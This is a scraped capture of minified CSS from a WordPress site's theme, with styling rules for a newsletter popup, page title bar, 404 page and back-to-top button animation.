thead{color:#fff;background:#a82f83}.bt-text-ellipsis{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.bt-text-uppercase{text-transform:uppercase}body #site_backtop:hover, body #site_backtop:focus{background:#0a6edd;border-color:#0a6edd}#bt-main{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#FFF;position:relative;overflow:hidden}.boxed #bt-main{max-width:1200px;margin:auto;-webkit-box-shadow:0 0 10px 0 rgba(28,28,28,0.5);box-shadow:0 0 10px 0 rgba(28,28,28,0.5)}.boxed #bt-main .vc_row[data-vc-full-width]{width:100% !important;left:15px !important}.bt-newsletter-global{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:fixed;top:0;left:0;width:100%;height:100vh;background:rgba(0,0,0,0.7);opacity:0;z-index:-1}.bt-newsletter-global .bt-newsletter{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:50%;left:50%;width:750px;height:383px;text-align:center;background:#fff;padding:40px
296px 40px 40px;-webkit-transform:translateX(-50%) translateY(0) scale(0.8) rotate(-15deg);-moz-transform:translateX(-50%) translateY(0) scale(0.8) rotate(-15deg);-o-transform:translateX(-50%) translateY(0) scale(0.8) rotate(-15deg);-ms-transform:translateX(-50%) translateY(0) scale(0.8) rotate(-15deg);transform:translateX(-50%) translateY(0) scale(0.8) rotate(-15deg)}.bt-newsletter-global .bt-newsletter .bt-close{position:absolute;top:0;left:0;width:40px;height:40px;font-size:13px;line-height:40px;text-align:center;color:#fff;background:#0a6edd}.bt-newsletter-global .bt-newsletter .bt-close:hover{background:#222}.bt-newsletter-global .bt-newsletter .bt-men{position:absolute;top:0;right:0}.bt-newsletter-global .bt-newsletter .wg-title{position:relative;font-size:24px;font-weight:700;letter-spacing:0.1em;line-height:28px;color:#282828;margin-bottom:5px}.bt-newsletter-global .bt-newsletter .wg-title:before{content:"\f1d9";font-family:FontAwesome;font-size:50px;line-height:50px;color:#646464;display:block;text-align:center;margin-bottom:30px}.bt-newsletter-global .bt-newsletter
.textwidget{font-size:18px;font-weight:400;font-style:italic;letter-spacing:0.06em;color:#646464;margin-bottom:30px}.bt-newsletter-global .bt-newsletter .widget_newsletterwidget .newsletter-email{font-style:italic;font-size:13px;line-height:24px;letter-spacing:0.1em;color:#141414;padding:8px
30px;margin-bottom:30px;border:2px
solid #ececec;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.bt-newsletter-global .bt-newsletter .widget_newsletterwidget .newsletter-email:hover, .bt-newsletter-global .bt-newsletter .widget_newsletterwidget .newsletter-email:focus{border-color:#dedede}.bt-newsletter-global .bt-newsletter .widget_newsletterwidget .newsletter-submit{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:700;line-height:24px;letter-spacing:0.1em;text-transform:uppercase;color:#fff;background:#0a6edd;display:inline-block;padding:12px
45px;margin:0
auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.bt-newsletter-global .bt-newsletter .widget_newsletterwidget .newsletter-submit:hover{background:#222}.bt-newsletter-global.active{opacity:1;z-index:1080}.bt-newsletter-global.active .bt-newsletter{-webkit-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0);-moz-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0);-o-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0);-ms-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0);transform:translateX(-50%) translateY(-50%) scale(1) rotate(0)}@media (max-width: 767px){.bt-newsletter-global .bt-newsletter{width:auto;height:auto;padding:40px}.bt-newsletter-global .bt-newsletter .bt-men{display:none}}.bt-title-bar-wrap{position:relative;background:#1f1f1f;margin-bottom:90px;padding:50px
0;overflow:hidden}.bt-title-bar-wrap:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.7)}.bt-title-bar-wrap
h2{font-size:20px;font-weight:400;line-height:28px;letter-spacing:0.03em;text-align:right;color:#cecece;margin-bottom:0}.bt-title-bar-wrap .bt-path{font-size:14px;font-weight:400;line-height:28px;letter-spacing:0.03em;color:#cecece}.bt-title-bar-wrap .bt-path .bt-path-inner a, .bt-title-bar-wrap .bt-path .bt-path-inner
span{padding:0
5px}.bt-title-bar-wrap .bt-path .bt-path-inner
a{color:#fff}.bt-title-bar-wrap .bt-path .bt-path-inner a:hover{color:#0a6edd}@media (max-width: 991px){.bt-title-bar-wrap .bt-path, .bt-title-bar-wrap
h2{text-align:center}}.bt-error404-wrap{font-size:0;letter-spacing:0}.bt-error404-wrap .bt-thumb, .bt-error404-wrap .bt-content{display:inline-block;vertical-align:middle;width:50%}.bt-error404-wrap .bt-thumb{padding-top:60px}.bt-error404-wrap .bt-thumb
img{width:100%;height:auto}.bt-error404-wrap .bt-content
h1{font-size:36px;line-height:46px;margin-bottom:20px}.bt-error404-wrap .bt-content
p{font-size:18px;line-height:24px;margin-bottom:30px}.bt-error404-wrap .bt-content .bt-actions
a{display:inline-block;font-size:14px;line-height:24px;font-weight:700;text-transform:uppercase;color:#fff;background:#171721;padding:8px
35px}.bt-error404-wrap .bt-content .bt-actions a:hover{background:#020203}.bt-error404-wrap .bt-content .bt-actions a.bt-support{margin-right:10px}.bt-error404-wrap .bt-content .bt-actions a.bt-contact{background:#a82f83}.bt-error404-wrap .bt-content .bt-actions a.bt-contact:hover{background:#802464}@media (max-width: 991px){.bt-error404-wrap .bt-thumb, .bt-error404-wrap .bt-content{width:100%}.bt-error404-wrap .bt-thumb{padding:60px
0}.bt-error404-wrap .bt-content{text-align:center}}@media (max-width: 420px){.bt-error404-wrap .bt-content .bt-actions
a{margin:10px}}

--- FILE ---
content_type: text/css
request_url: https://www.icatch.com.pk/wp-content/cache/minify/8b9ca.css
body_size: 404
content:
@-webkit-keyframes bt-slideUpEffect{0%{-webkit-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes bt-slideUpEffect{0%{-webkit-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}#site_backtop{position:fixed;right:30px;bottom:50px;width:40px;height:40px;font-size:16px;font-weight:400;line-height:38px;text-align:center;outline:medium none;color:#333;background:#fff;border:1px
solid #1c1c1c;cursor:pointer;display:none;z-index:999;-webkit-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}#site_backtop.rounded{-webkit-border-radius:5px;border-radius:5px}#site_backtop.circle{-webkit-border-radius:50%;border-radius:50%}#site_backtop:hover{color:#fff;background:#00abc9;border-color:#00abc9}#site_backtop.active{display:block;-webkit-animation:bt-slideUpEffect 1.2s both;-ms-animation:bt-slideUpEffect 1.2s both;animation:bt-slideUpEffect 1.2s both}